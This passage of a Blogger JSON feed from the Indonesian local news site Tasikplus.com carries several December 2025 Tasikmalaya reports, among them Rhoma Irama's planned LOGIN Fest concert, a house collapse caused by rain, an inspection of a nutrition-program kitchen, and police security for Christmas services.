.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, 